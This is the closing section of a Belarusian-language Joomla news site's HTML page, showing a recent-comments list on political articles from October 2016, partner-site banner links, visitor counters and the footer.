<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=2439&amp;Itemid=116&amp;show=1">А.Кончаловский - Куда мы катимся? Масштабы трагедии в сухих цифрах </a>  
<span class="moscomlatesxmeta">Напісаў Майкл, <br>Дата 10/15/2016 Час 13:38
</li>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=1163&amp;Itemid=42&amp;show=1">Андрэй Саннікаў: Мяне спрабавалі давесці да самагубства</a>  
<span class="moscomlatesxmeta">Напісаў Belarus, www.sgob.narod.ru/gb, <br>Дата 10/11/2016 Час 15:23
</li>
<li>
<span class="moscomlatesxmeta">Новы каментар
</span> <a notarget href="index.php?option=com_content&amp;task=view&amp;id=2333&amp;Itemid=46&amp;show=1">Александр Лукашенко объявлен врагом народа</a>  
<span class="moscomlatesxmeta">Напісаў Ганна, <br>Дата 10/10/2016 Час 05:44
</li>
</ul>
</div>		</div>
				<div class="moduletable">
			<div align="center">
<a href="http://siver.com.ua/index/0-2/" title="Всеукраїнська тижнева газета &laquo;Сіворщина&raquo;" target="_blank">
<img src="images/stories/b1/sivor_01.gif" width="286" height="65" title="Всеукраїнська тижнева газета &laquo;Сіворщина&raquo;" style="margin: 5px; width: 286px; height: 65px" onmouseover="this.src='http://belarus.kulichki.net/images/stories/b1/sivor_01_1.gif';" onmouseout="this.src='http://belarus.kulichki.net/images/stories/b1/sivor_01.gif';" alt="Всеукраїнська тижнева газета &laquo;Сіворщина&raquo;" ilo-full-src="images/stories/b1/sivor_01.gif" /></a> <br />
<br />
<a href="http://knihi.by/" title="Кнігі - поштай" target="_blank"><img src="images/stories/b1/knihi-by-01.gif" width="286" height="65" title="Кнігі - поштай" style="margin: 5px; width: 286px; height: 65px" onmouseover="this.src='http://belarus.kulichki.net/images/stories/b1/knihi-by-01-1.gif';" onmouseout="this.src='http://belarus.kulichki.net/images/stories/b1/knihi-by-01.gif';" alt="Кнігі - поштай" ilo-full-src="images/stories/b1/knihi-by-01.gif" /></a> <br />
&nbsp;<a href="http://www.nv-online.info/" title="Народная Воля" target="_blank"><img src="images/stories/b1/nv_01.gif" width="286" height="65" title="Народная Воля" style="margin: 5px; width: 286px; height: 65px" onmouseover="this.src='http://belarus.kulichki.net/images/stories/b1/nv_01_1.gif';" onmouseout="this.src='http://belarus.kulichki.net/images/stories/b1/nv_01.gif';" alt="Народная Воля" ilo-full-src="images/stories/b1/nv_01.gif" /></a> <br />
<a href="http://gulag.ipvnews.org/index.php" title="ГУЛАГ - с фотокамерой по лагерям" target="_blank"><img src="images/stories/b1/gl_01.gif" width="286" height="65" title="ГУЛАГ - с фотокамерой по лагерям" style="margin: 5px; width: 286px; height: 65px" onmouseover="this.src='http://belarus.kulichki.net/images/stories/b1/gl_01_1.gif';" onmouseout="this.src='http://belarus.kulichki.net/images/stories/b1/gl_01.gif';" alt="ГУЛАГ - с фотокамерой по лагерям" ilo-full-src="images/stories/b1/gl_01.gif" /></a> <br />
<a href="http://maidanua.org/" title="Майдан - Пульс Громадянського Спротиву України" target="_blank"><img src="images/stories/b1/ma_01.gif" width="286" height="65" title="Майдан - Пульс Громадянського Спротиву України" style="margin: 5px; width: 286px; height: 65px" onmouseover="this.src='http://belarus.kulichki.net/images/stories/b1/ma_01_1.gif';" onmouseout="this.src='http://belarus.kulichki.net/images/stories/b1/ma_01.gif';" alt="Майдан - Пульс Громадянського Спротиву України" ilo-full-src="images/stories/b1/ma_01.gif" /></a> 
<a href="http://nashaziamlia.org/" title="nashaziamlia.org" target="_blank"><img src="images/stories/b1/bnz_01.gif" width="286" height="65" title="nashaziamlia.org" style="margin: 5px; width: 286px; height: 65px" onmouseover="this.src='http://belarus.kulichki.net/images/stories/b1/bnz_01_1.gif';" onmouseout="this.src='http://belarus.kulichki.net/images/stories/b1/bnz_01.gif';" ilo-full-src="images/stories/b1/bnz_01.gif" alt="Беларусь - наша зямля" /></a><br />
</div>
		</div>
				<div class="moduletable">
			<div align="center">
<span style="color: #003366"><a target="_self" href="index.php?option=com_content&amp;task=view&amp;id=34">Першая публікацыя на сайце 5 снежня 2007 г.</a>&nbsp;&nbsp;&nbsp;<strong>&nbsp;</strong></span>
</div>
<div align="center">
<strong><span style="color: #003366"></span></strong>
</div>
<div align="center">
<strong><span style="color: #003366">КОЛЬКАСЦЬ ПРАЧЫТАНЫХ СТАРОНАК&nbsp;<br />
з 1 снежня 2009 года</span></strong> 
</div>
		</div>
				<div class="moduletable">
			


<!-- Модуль Цифровой счетчик посетителей -->

<div align='center'>

<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a0.gif' height=22 width=16>
<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a1.gif' height=22 width=16>
<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a3.gif' height=22 width=16>
<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a7.gif' height=22 width=16>
<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a9.gif' height=22 width=16>
<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a2.gif' height=22 width=16>
<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a9.gif' height=22 width=16>
<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a5.gif' height=22 width=16>
<img src='http://belarus.kulichki.net/modules/mod_digit_counter/a6.gif' height=22 width=16>
<br>

</div>


<!-- вот и весь модуль -->
		</div>
				<div class="moduletable">
			<div align="center">
<strong><span style="color: #003366">КОЛЬКАСЦЬ НАВЕДВАЛЬНІКАЎ САЙТА</span>&nbsp;</strong>
</div>
		</div>
				<div class="moduletable">
			

<div>
<div>
<table cellpadding="0" cellspacing="0" style="text-align: center; width: 100%;">
<tbody align="center">
<tr style="text-align:left;">
<td>
<img src="modules/mod_vvisit_counter/images/vtoday.gif" alt="mod_vvisit_counter"/>
</td>
<td>Сёння
</td>
<td style="text-align:right;">30
</td>
</tr>
<tr style="text-align:left;">
<td>
<img src="modules/mod_vvisit_counter/images/vyesterday.gif" alt="mod_vvisit_counter"/>
</td>
<td>Учора
</td>
<td style="text-align:right;">2097
</td>
</tr>
<tr style="text-align:left;">
<td>
<img src="modules/mod_vvisit_counter/images/vweek.gif" alt="mod_vvisit_counter"/>
</td>
<td>На гэтым тыдні
</td>
<td style="text-align:right;">8063
</td>
</tr>
<tr style="text-align:left;">
<td>
<img src="modules/mod_vvisit_counter/images/vmonth.gif" alt="mod_vvisit_counter"/>
</td>
<td>У гэтым месяцы
</td>
<td style="text-align:right;">39258
</td>
</tr>
</tbody>
</table>
</div>
</div><div style="text-align:center;"><a href="http://vinaora.com" target="_blank" title="Vinaora Visitors Counter">Visitors Counter 1.0.3</a></div>		</div>
		                    </td>
				  </tr>

    
    
</table>
</div></div></div></div>
    <div id="footer">
      <p align="left"><a id="gavick"></a></p>
</div>

</body>
</html>
<!-- 1769113471 -->